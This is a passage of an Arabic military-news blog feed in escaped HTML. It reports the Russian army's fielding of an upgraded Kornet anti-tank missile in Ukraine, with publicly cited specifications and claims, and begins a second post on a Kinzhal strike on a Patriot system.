width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eأعلن الجيش الروسي،\n، إدخال نظام الصواريخ المضادة للدبابات “كورنيت”، بعد تطوريها إلى ساحة القتال،\nفي تطور قد يهدد الدبابات التي أرسلها الغرب إلى كييف .\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eوعرض الجيش الروسي، مقاطع\nفيديو لتدمير مخبأ للقوات الأوكرانية، نفذتها وحدة القوات الخاصة التابعة لتجمع\n“يوغ” في الجنوب باستخدام مجمع التحكم عن بُعد “كورغان” في نظام “كورنيت” التي\nتلقب بـ”قاتلة الدبابات”، وذلك كاختبار عملي لأدائها في ميدان المعارك\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eو هو\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eرد عملي على ارسال حلف الناتو درة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eدباباته ،تشالجر البريطانية، ابرامز الأمريكية\nوليوبارد الألمانية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإلى أوكرانيا بهدف ردع\nالجيش الروسي \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي قدرات منظومة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eكورنيت؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمتواجدة للتعامل\nمع دبابات القتال الرئيسية بمدى 8 كيلومتر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتمتلك صواريخ\nموجهة بأشعة الليزر يمكنها مقاومة أي وسائل تشويش معادية خلال رحلة الصاروخ نحو\nالهدف كما تم تصميم الصاروخ للعمل على متن مركبات مدرعة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمزودة بنظام\nتعقب آلي للأهداف يمكّنها من إصابة الأهداف بدقة عالية دون متابعة من وحدة الإطلاق\nوفق مبدأ أطلق وأنسى \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eبعد تحسينها أصبحت قادرة\nعلى التصدي للأهداف الجوية مثل الطائرات المسيّرة الخاصة بالاستطلاع\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتستطيع تنفيذ\nعمليات إطلاق متزامنة لأكثر من صاروخ، مما يمكنها من تدمير أكثر من هدف في وقت\nواحد\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمدى النسخة الجديدة من\nالصاروخ أصبح ضعف النسخة السابقة “كورنيت إي”، وبمعدل دقة لإصابة الهدف نحو 5 مرات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيتراوح مدى\nصاروخها من 150 متراً إلى 10 كيلومترات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي أبرز مواصفاتها؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eصواريخها ذات\nرؤوس مزدوجة جوفاء وتخترق هياكل المدرعات التي يتراوح سمكها ما بين 110 إلى 130\nسنتيمتراً\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن تجهيز رأس الصاروخ\nبحشوة شديدة الانفجار قادرة على إصابة أحدث أنواع الدبابات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن نصبها على مدرعات\n“تيغر-إم” و”تايفون-كا” و”بي إم دي-4 إم” والمدرعات الروسية الحديثة الأخرى، التي\nتحمل 16 صاروخا من هذا النوع، بما في ذلك 8 صواريخ جاهزة للقتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eطاقم المدرعة\nبحاجة إلى 8 ثوانٍ فقط لتحويل المنظومة من وضع المسير إلى وضع القتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن إطلاقه\nمن خلال منصة تُثبت على الأرض أو الكتف مباشرة لأنه موجه بالليزر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eلديه القدرة على المناورة\nمن خلال الالتفاف في حلقات دائرية أثناء تحليقه باتجاه الهدف حتى يطبق على الهدف\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eقادر على حسم\nأي معركة مع دبابات حلف الناتو سواء دبابة “إم 1 أبرامز” الأميركية أو “ليوبارد”\nالألمانية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمنظومة\n“الكورنيت” كفيلة بتحقيق مبدأ “ارمِ وانسَ”، لأنها تضمن احتمالية إصابة الهدف\nبنسبة لا تقل عن 99 في المئة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eووفق تقديرات عسكرية، فإن\nتلك المنظومة تستطيع حسم المعارك مع دبابات الغرب التي تم إرسالها لأوكرانيا، وكذا\nتحقيق مبيعات محترمة لهذا السلاح باعتباره يظهر بلاء حسنا في ميدان القتال الفعلي\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003E .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/07\/blog-post.html","title":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s72-w320-h179-c\/kornit.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2193112869258661618"},"published":{"$t":"2023-05-16T14:17:00.001-07:00"},"updated":{"$t":"2023-05-16T14:17:10.088-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"صاروخ  فرط  صوتي  من طراز كينجال يتمكن من تحييد منظومة الدفاع الجوي باتريوت في كييف"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s276\/patriot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"منظومة الدفاع الجوي باتريوت\" border=\"0\" data-original-height=\"183\" data-original-width=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s16000\/patriot.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/05\/16.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHLtzVRIVvSq0UAXvHWUXAW0WWgQlHwna5s1Z0Sy6ow3gX8zzYYcaiF0YRZ6o2dBhXnWLvn2tdV-3jTp_679OnLeT4VL8WhDIBzil623Nnq3ABC9TE9BY0FUF9tnGvtZzd_CCTt1zTRbaKhFpxe-K3YmDGcrHHsNAqSBxV6W8Jtb4WuhnWZUBLpwy\/s300\/kinjar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"صاروخ  كينجال\" border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHLtzVRIVvSq0UAXvHWUXAW0WWgQlHwna5s1Z0Sy6ow3gX8zzYYcaiF0YRZ6o2dBhXnWLvn2tdV-3jTp_679OnLeT4VL8WhDIBzil623Nnq3ABC9TE9BY0FUF9tnGvtZzd_CCTt1zTRbaKhFpxe-K3YmDGcrHHsNAqSBxV6W8Jtb4WuhnWZUBLpwy\/s16000\/kinjar.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/05\/16.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"intro\" dir=\"RTL\" style=\"background: white; direction: rtl; margin-bottom: 18.35pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eأعلن المتحدث باسم وزارة الدفاع الروسية في 16 مايو، عن استهداف\nمنظومة الدفاع الجوي باتريوت الأمريكية، في كييف 